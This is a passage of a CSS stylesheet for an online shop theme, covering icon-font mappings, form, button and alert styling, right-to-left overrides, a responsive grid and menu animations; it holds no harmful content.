    content: "\f295";
}

.fa-gitlab:before {
    content: "\f296";
}

.fa-wpbeginner:before {
    content: "\f297";
}

.fa-wpforms:before {
    content: "\f298";
}

.fa-envira:before {
    content: "\f299";
}

.fa-universal-access:before {
    content: "\f29a";
}

.fa-wheelchair-alt:before {
    content: "\f29b";
}

.fa-question-circle-o:before {
    content: "\f29c";
}

.fa-blind:before {
    content: "\f29d";
}

.fa-audio-description:before {
    content: "\f29e";
}

.fa-volume-control-phone:before {
    content: "\f2a0";
}

.fa-braille:before {
    content: "\f2a1";
}

.fa-assistive-listening-systems:before {
    content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
    content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
    content: "\f2a4";
}

.fa-glide:before {
    content: "\f2a5";
}

.fa-glide-g:before {
    content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
    content: "\f2a7";
}

.fa-low-vision:before {
    content: "\f2a8";
}

.fa-viadeo:before {
    content: "\f2a9";
}

.fa-viadeo-square:before {
    content: "\f2aa";
}

.fa-snapchat:before {
    content: "\f2ab";
}

.fa-snapchat-ghost:before {
    content: "\f2ac";
}

.fa-snapchat-square:before {
    content: "\f2ad";
}

.fa-pied-piper:before {
    content: "\f2ae";
}

.fa-first-order:before {
    content: "\f2b0";
}

.fa-yoast:before {
    content: "\f2b1";
}

.fa-themeisle:before {
    content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
    content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
    content: "\f2b4";
}

.fa-handshake-o:before {
    content: "\f2b5";
}

.fa-envelope-open:before {
    content: "\f2b6";
}

.fa-envelope-open-o:before {
    content: "\f2b7";
}

.fa-linode:before {
    content: "\f2b8";
}

.fa-address-book:before {
    content: "\f2b9";
}

.fa-address-book-o:before {
    content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
    content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
    content: "\f2bc";
}

.fa-user-circle:before {
    content: "\f2bd";
}

.fa-user-circle-o:before {
    content: "\f2be";
}

.fa-user-o:before {
    content: "\f2c0";
}

.fa-id-badge:before {
    content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
    content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
    content: "\f2c3";
}

.fa-quora:before {
    content: "\f2c4";
}

.fa-free-code-camp:before {
    content: "\f2c5";
}

.fa-telegram:before {
    content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
    content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
    content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
    content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
    content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
    content: "\f2cb";
}

.fa-shower:before {
    content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
    content: "\f2cd";
}

.fa-podcast:before {
    content: "\f2ce";
}

.fa-window-maximize:before {
    content: "\f2d0";
}

.fa-window-minimize:before {
    content: "\f2d1";
}

.fa-window-restore:before {
    content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
    content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
    content: "\f2d4";
}

.fa-bandcamp:before {
    content: "\f2d5";
}

.fa-grav:before {
    content: "\f2d6";
}

.fa-etsy:before {
    content: "\f2d7";
}

.fa-imdb:before {
    content: "\f2d8";
}

.fa-ravelry:before {
    content: "\f2d9";
}

.fa-eercast:before {
    content: "\f2da";
}

.fa-microchip:before {
    content: "\f2db";
}

.fa-snowflake-o:before {
    content: "\f2dc";
}

.fa-superpowers:before {
    content: "\f2dd";
}

.fa-wpexplorer:before {
    content: "\f2de";
}

.fa-meetup:before {
    content: "\f2e0";
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}

.rtl * {
    direction: rtl !important;
}

.rtl main {
    text-align: right !important;
}

body,
html {
    height: 100%;
}

body {
    direction: ltr;
    font-family: "Poppins", sans-serif;
    font-size: 0.875rem;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #999999;
    line-height: 1.25em;
}

ul {
    list-style: none;
    padding: 0;
}

a:hover {
    color: #e78fa8;
    text-decoration: none;
}

a:focus {
    outline: none;
    text-decoration: none;
}

p {
    font-size: 0.875rem;
    color: #999999;
    font-weight: 300;
}

.dropdown-item:focus,
.dropdown-item:hover {
    background: none;
}

.color,
.custom-checkbox input[type="checkbox"]+span.color {
    display: inline-block;
    border: 1px solid #414141;
    cursor: pointer;
    background-size: contain;
    width: 0.9375rem;
    height: 0.9375rem;
}

.color.active,
.color:hover,
.custom-checkbox input[type="checkbox"]+span.color.active,
.custom-checkbox input[type="checkbox"]+span.color:hover {
    border: 1px solid #414141;
}

#product .product-variants-item .color,
#product .product-variants-item .custom-checkbox input[type="checkbox"]+span.color {
    width: 28px;
    height: 28px;
}

.facet-label.active .custom-checkbox span.color,
.facet-label:hover .custom-checkbox span.color {
    border: 1px solid #414141;
}

.h1,
.h2,
.h3 {
    text-transform: uppercase;
    color: #000000;
}

.h4 {
    font-weight: 700;
    color: #000000;
}

.btn-primary,
.btn-secondary,
.btn-tertiary {
    text-transform: uppercase;
    font-weight: 600;
    padding: 0.5rem 1.25rem;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}

.btn-tertiary {
    text-transform: lowercase;
    color: #acaaa6;
    -moz-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
    padding: 0.25rem;
    margin: 0.25rem 0;
    font-weight: 400;
    font-size: 0.8125rem;
}

.btn-tertiary .material-icons {
    font-size: 0.875rem;
}

.btn-tertiary:hover {
    -moz-box-shadow: 0.0625rem 0.0625rem 0.0625rem 0 rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0.0625rem 0.0625rem 0.0625rem 0 rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0.0625rem 0.0625rem 0.0625rem 0 rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0.0625rem 0.0625rem 0.0625rem 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0.0625rem 0.0625rem 0.0625rem 0 rgba(0, 0, 0, 0.2);
    border: 1px solid rgba(35, 35, 35, 0.2);
}

.btn-unstyle {
    background-color: transparent;
    border: none;
    padding: 0;
    text-align: inherit;
}

.btn-unstyle:focus {
    outline: 0;
}

.btn-unstyle:focus .expand-more {
    color: #3387f2;
}

.card {
    -moz-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 1px 0 rgba(0, 0, 0, 0.1);
}

label,
.label {
    color: #414141;
    text-align: right;
    font-size: 0.875rem;
}

.rtl label,
.rtl .label {
    text-align: left;
}

small.label,
small.value {
    font-size: 0.8125rem;
}

.form-control-label {
    padding-top: 0.625rem;
}

.form-control {
    background: #f1f1f1;
    color: #acaaa6;
    border: none;
    padding: 0.5rem 1rem;
    border-radius: 0;
}

.form-control:focus {
    background-color: white;
    outline: 1px solid #f1f1f1;
}

.input-group.focus {
    outline: 1px solid #f1f1f1;
}

.input-group .form-control:focus {
    outline: none;
}

.input-group .input-group-btn {
    height: 100%;
}

.input-group .input-group-btn>.btn {
    border: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    color: #ffffff;
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
    margin-left: 0px;
    padding: 0.625rem 1rem;
    text-transform: uppercase;
}

.rtl .input-group .input-group-btn>.btn {
    margin-right: 0px;
    margin-left: inherit;
}

.input-group .input-group-btn>.btn[data-action="show-password"] {
    background: #acaaa6;
    height: 100%;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #acaaa6;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #acaaa6;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #acaaa6;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #acaaa6;
}

input:active::-webkit-input-placeholder,
textarea:active::-webkit-input-placeholder {
    color: #414141;
}

input:active::-moz-placeholder,
textarea:active::-moz-placeholder {
    color: #414141;
}

input:active:-ms-input-placeholder,
textarea:active:-ms-input-placeholder {
    color: #414141;
}

input:active:-moz-placeholder,
textarea:active:-moz-placeholder {
    color: #414141;
}

.form-control-select {
    height: 2.625rem;
    -moz-appearance: none;
    -webkit-appearance: none;
    background: #f1f1f1 url("[data-uri]");
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: right center;
    background-position-x: 99%;
    background-size: 1.25rem 1.25rem;
    padding-right: 2rem;
}

.rtl .form-control-select {
    padding-left: 2rem;
    padding-right: inherit;
}

.form-control-select::-ms-expand {
    display: none;
}

.form-control-valign {
    padding-top: 0.5rem;
}

.form-control-comment {
    font-size: 0.875rem;
    padding-top: 0.5rem;
    color: #878787;
    display: inline-block;
}

.form-control-submit.disabled {
    background: #5bc0de;
    color: white;
}

.form-group.has-error input,
.form-group.has-error select {
    outline: 0.1875rem solid #ff4c4c;
}

.form-group.has-error .help-block {
    color: #ff4c4c;
}

.group-span-filestyle label {
    margin: 0;
}

.group-span-filestyle .btn-default,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.bootstrap-touchspin .group-span-filestyle .btn-touchspin {
    background: #e78fa8;
    color: white;
    text-transform: uppercase;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    font-size: 0.875rem;
    padding: 0.5rem 1rem;
}

.bootstrap-touchspin {
    width: auto;
    float: left;
    display: flex;
}

.bootstrap-touchspin input:focus {
    outline: none;
}

.bootstrap-touchspin input.form-control,
.bootstrap-touchspin input.input-group {
    color: #414141;
    background-color: white;
    height: 2.5rem;
    padding: 0.175rem 0.5rem;
    width: 3rem;
    border: 1px solid rgba(0, 0, 0, 0.15);
    float: left;
}

.bootstrap-touchspin .btn-touchspin {
    background-color: white;
    border: 1px solid rgba(0, 0, 0, 0.15);
    height: 1.3125rem;
}

.bootstrap-touchspin .btn-touchspin:hover {
    background-color: #f1f1f1;
}

.bootstrap-touchspin .input-group-btn-vertical {
    color: #414141;
    width: auto;
    float: left;
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
}

.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after {
    content: "\E5CE";
}

.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after {
    content: "\E5CF";
}

.bootstrap-touchspin .input-group-btn-vertical i {
    top: 0.0625rem;
    left: 0.1875rem;
    font-size: 0.9375rem;
}

.custom-radio {
    display: inline-block;
    position: relative;
    width: 1.25rem;
    height: 1.25rem;
    vertical-align: middle;
    cursor: pointer;
    border: #acaaa6 2px solid;
    background: #FFFFFF;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-right: 1.25rem;
}

.rtl .custom-radio {
    margin-left: 1.25rem;
    margin-right: inherit;
}

.custom-radio input[type="radio"] {
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}

.custom-radio input[type="radio"]:checked+span {
    display: block;
    background-color: #e78fa8;
    position: absolute;
    left: 0.125rem;
    top: 0.125rem;
    width: 12px;
    height: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}

.custom-checkbox {
    position: relative;
}

.custom-checkbox input[type="checkbox"],
.custom-checkbox input[type="radio"] {
    margin-top: 0.25rem;
    cursor: pointer;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    left: 0;
}

.rtl .custom-checkbox input[type="checkbox"],
.rtl .custom-checkbox input[type="radio"] {
    right: 0;
    left: auto;
}

.custom-checkbox input[type="checkbox"]+span,
.custom-checkbox input[type="radio"]+span {
    margin-right: 3px;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    border: 1px #f1f1f1 solid;
    width: 0.9375rem;
    height: 0.9375rem;
}

.rtl .custom-checkbox input[type="checkbox"]+span,
.rtl .custom-checkbox input[type="radio"]+span {
    margin-left: 3px;
    margin-right: inherit;
}

.custom-checkbox input[type="checkbox"]+span .checkbox-checked,
.custom-checkbox input[type="radio"]+span .checkbox-checked {
    display: none;
    margin: -0.25rem -0.125rem;
    font-size: 1.1rem;
    color: #414141;
}

.custom-checkbox input[type="checkbox"]:checked+span .checkbox-checked,
.custom-checkbox input[type="radio"]:checked+span .checkbox-checked {
    display: block;
}

.custom-checkbox input[type="checkbox"]:focus+span,
.custom-checkbox input[type="radio"]:focus+span {
    border-color: #acaaa6;
}

.custom-checkbox input[type="radio"]+span {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}

.custom-checkbox label {
    text-align: left;
}

.rtl .custom-checkbox label {
    text-align: right;
}

.text-muted {
    font-size: 0.875rem;
}

.done {
    color: #4cbb6c;
    display: inline-block;
    padding: 0 0.8125rem;
    margin-right: 1.5625rem;
}

.rtl .done {
    margin-left: 1.5625rem;
    margin-right: inherit;
}

.thumb-mask>.mask {
    position: relative;
    overflow: hidden;
    border: #f1f1f1 1px solid;
    margin: 0.625rem 0;
    width: 3.438rem;
    height: 3.438rem;
}

.thumb-mask>.mask img {
    width: 3.438rem;
    height: 3.438rem;
}

.definition-list dl {
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.definition-list dl:after {
    content: "";
    display: table;
    clear: both;
}

.definition-list dl dt {
    font-weight: normal;
}

.definition-list dl dd,
.definition-list dl dt {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 0 45%;
    -moz-flex: 0 0 45%;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    width: 45%;
    background: #f1f1f1;
    padding: 1.25rem;
    margin: 0.125rem;
    float: left;
    position: relative;
}

.rtl .definition-list dl dd,
.rtl .definition-list dl dt {
    float: right;
}

.definition-list dl dd:nth-of-type(even),
.definition-list dl dt:nth-of-type(even) {
    background: #f6f6f6;
}

.help-block {
    margin-top: 0.625rem;
}

.btn.disabled,
.btn.disabled:hover {
    background: #acaaa6;
}

.alert-warning .material-icons {
    color: #FF9A52;
    font-size: 2rem;
    margin-right: 0.625rem;
    padding-top: 0.3125rem;
}

.rtl .alert-warning .material-icons {
    margin-left: 0.625rem;
    margin-right: inherit;
}

.alert-warning .alert-text {
    font-size: 0.9375rem;
    padding-top: 0.625rem;
}

.alert-warning .alert-link {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border-width: 2px;
    margin-left: 0.625rem;
    padding: 0.3125rem 1.25rem;
    font-weight: 600;
    font-size: 0.8125rem;
    color: #6C868E;
}

.rtl .alert-warning .alert-link {
    margin-right: 0.625rem;
    margin-left: inherit;
}

.alert-warning ul li:last-child .alert-link {
    color: white;
}

.alert-warning .warning-buttons {
    margin-top: 0.3125rem;
}

.btn-warning {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.btn-tertiary-outline {
    color: #6C868E;
    background-image: none;
    background-color: transparent;
    border-color: #6C868E;
    border: 0.15rem solid #6C868E;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.btn-tertiary-outline:hover {
    border-color: #BBCDD2;
    color: #BBCDD2;
}

.alert {
    font-size: 0.8125rem;
}

.nav-item .nav-link,
.nav-item .nav-separtor {
    color: #acaaa6;
    font-weight: 400;
}

.nav-item .nav-link.active,
.nav-item .nav-separtor.active {
    color: #e78fa8;
}

.product-tab-home .nav-item .nav-link.active,
.product-tab-home .nav-item .nav-link:hover,
.product-tab-home .nav-item .nav-link:focus,
.product-tab-home .nav-item .nav-separtor.active,
.product-tab-home .nav-item .nav-separtor:hover,
.product-tab-home .nav-item .nav-separtor:focus {
    color: #e78fa8;
}

.separator {
    margin: 0;
    border-color: rgba(0, 0, 0, 0.25);
}

select.form-control:not([size]):not([multiple]) {
    height: 2.5rem;
}

.dropdown-item:focus,
.dropdown-item:hover {
    color: #e78fa8;
}


/* Add new grid */

@media (max-width: 480px) {
    .hidden-sp {
        display: none !important;
    }
    .col-sp-1 {
        float: left;
        width: 8.33333%;
    }
    .col-sp-2 {
        float: left;
        width: 16.66667%;
    }
    .col-sp-3 {
        float: left;
        width: 25%;
    }
    .col-sp-4 {
        float: left;
        width: 33.33333%;
    }
    .col-sp-5 {
        float: left;
        width: 41.66667%;
    }
    .col-sp-6 {
        float: left;
        width: 50%;
    }
    .col-sp-7 {
        float: left;
        width: 58.33333%;
    }
    .col-sp-8 {
        float: left;
        width: 66.66667%;
    }
    .col-sp-9 {
        float: left;
        width: 75%;
    }
    .col-sp-10 {
        float: left;
        width: 83.33333%;
    }
    .col-sp-11 {
        float: left;
        width: 91.66667%;
    }
    .col-sp-12 {
        float: left;
        width: 100%;
    }
    .col-sp-2-4 {
        float: left;
        width: 20%;
    }
    .col-sp-4-8 {
        float: left;
        width: 40%;
    }
    .col-sp-7-2 {
        float: left;
        width: 60%;
    }
    .col-sp-9-6 {
        float: left;
        width: 80%;
    }
}


/*** Responsive part ***/

@media (max-width: 991px) {
    .form-control-label,
    .control-label,
    label,
    .label {
        text-align: left;
    }
    .rtl .form-control-label,
    .rtl .control-label,
    .rtl label,
    .rtl .label {
        text-align: right;
    }
}

.modal-footer {
    text-align: right;
}

.rtl .modal-footer {
    text-align: left;
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

.ps-alert-error {
    margin-bottom: 0;
}

.ps-alert-error .item,
.ps-alert-success .item {
    align-items: center;
    border: 2px #ff4c4c solid;
    display: flex;
    background-color: #ff4c4c;
    margin-bottom: 1rem;
}

.ps-alert-error .item i,
.ps-alert-success .item i {
    border: 15px #ff4c4c solid;
    display: flex;
}

.ps-alert-error .item i svg,
.ps-alert-success .item i svg {
    background-color: #ff4c4c;
    width: 24px;
    height: 24px;
}

.ps-alert-error .item p,
.ps-alert-success .item p {
    background-color: white;
    margin: 0;
    padding: 18px 20px 18px 20px;
    width: 100%;
}

.ps-alert-success {
    padding: 0.25rem 0.25rem 2.75rem 0.25rem;
}

.ps-alert-success .item {
    border-color: #4cbb6c;
    background-color: #4cbb6c;
}

.ps-alert-success .item i {
    border-color: #4cbb6c;
}

.ps-alert-success .item i svg {
    background-color: #4cbb6c;
}


/**/

.no-padding {
    padding: 0 !important;
}

.no-margin {
    margin: 0 !important;
}

.e-scale .popup-content {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.e-scale.popup-over:hover .popup-content {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.e-translate-left .popup-content {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-200px, 0px);
    -ms-transform: translate(-200px, 0px);
    transform: translate(-200px, 0px);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.e-translate-left.popup-over:hover .popup-content {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.e-translate-right .popup-content {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(200px, 0px);
    -ms-transform: translate(200px, 0px);
    transform: translate(200px, 0px);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.e-translate-right.popup-over:hover .popup-content {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.e-translate-top .popup-content {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0, 200px);
    -ms-transform: translate(0, 200px);
    transform: translate(0, 200px);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.e-translate-top.popup-over:hover .popup-content {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.e-translate-down .popup-content {
    opacity: 0;
    filter: alpha(opacity=0);
    height: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.e-translate-down.popup-over:hover .popup-content {
    opacity: 1;
    filter: alpha(opacity=100);
    height: auto;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.effect a {
    position: relative;
    display: inline-block;
    max-width: 100%;
}

.effect a:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    margin: auto;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}

.effect a:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}

.effect a:hover:before,
.effect a:hover:after {
    width: 100%;
    height: 100%;
}

.effect-zoom {
    position: relative;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.effect-zoom a {
    background: #eadb39;
    position: relative;
    display: inline-block;
}

.effect-zoom a:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    box-shadow: inset 0 0 0 0 rgba(255, 255, 255, 0.5);
    transition: box-shadow .5s ease;
}

.effect-zoom:hover img {
    opacity: 0.75;
    filter: alpha(opacity=75);
}

.effect-zoom:hover a:after {
    box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.5);
}


/* effect *******************/

@media (min-width: 991px) {
    .dropdown-menu,
    .popup-content {
        animation: animationmenus ease 0.5s;
        animation-iteration-count: 1;
        transform-origin: 50% 50%;
        animation-fill-mode: forwards;
        /*when the spec is finished*/
        -webkit-animation: animationmenus ease 0.5s;
        -webkit-animation-iteration-count: 1;
        -webkit-transform-origin: 50% 50%;
        -webkit-animation-fill-mode: forwards;
        /*Chrome 16+, Safari 4+*/
        -moz-animation: animationmenus ease 0.5s;
        -moz-animation-iteration-count: 1;
        -moz-transform-origin: 50% 50%;
        -moz-animation-fill-mode: forwards;
        /*FF 5+*/
        -o-animation: animationmenus ease 0.5s;
        -o-animation-iteration-count: 1;
        -o-transform-origin: 50% 50%;
        -o-animation-fill-mode: forwards;
        /*Not implemented yet*/
        -ms-animation: animationmenus ease 0.5s;
        -ms-animation-iteration-count: 1;
        -ms-transform-origin: 50% 50%;
        -ms-animation-fill-mode: forwards;
        /*IE 10+*/
    }
}

@-webkit-keyframes animationmenus {
    from {
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-transform: translate(0px, 10px);
        -ms-transform: translate(0px, 10px);
        transform: translate(0px, 10px);
    }
    to {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transform: translate(0px, 0px);
        -ms-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
}

@-moz-keyframes animationmenus {
    from {
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-transform: translate(0px, 10px);
        -ms-transform: translate(0px, 10px);
        transform: translate(0px, 10px);
    }
    to {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transform: translate(0px, 0px);
        -ms-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
}

@-o-keyframes animationmenus {
    from {
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-transform: translate(0px, 10px);
        -ms-transform: translate(0px, 10px);
        transform: translate(0px, 10px);
    }
    to {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transform: translate(0px, 0px);
        -ms-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
}

@keyframes animationmenus {
    from {
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-transform: translate(0px, 10px);
        -ms-transform: translate(0px, 10px);
        transform: translate(0px, 10px);
    }
    to {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transform: translate(0px, 0px);
        -ms-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
}

@-webkit-keyframes animationmenus-center {
    from {
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-transform: translate(-50%, 10px);
        -ms-transform: translate(-50%, 10px);
        transform: translate(-50%, 10px);
    }
    to {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transform: translate(0px, 0px);
        -ms-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
}

@-moz-keyframes animationmenus-center {
    from {
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-transform: translate(-50%, 10px);
        -ms-transform: translate(-50%, 10px);
        transform: translate(-50%, 10px);
    }
    to {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transform: translate(-50%, 0px);
        -ms-transform: translate(-50%, 0px);
        transform: translate(-50%, 0px);
    }
}

@-o-keyframes animationmenus-center {
    from {
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-transform: translate(-50%, 10px);
        -ms-transform: translate(-50%, 10px);
        transform: translate(-50%, 10px);
    }
    to {
        opacity: 1;
        filter: alpha(opacity=100);
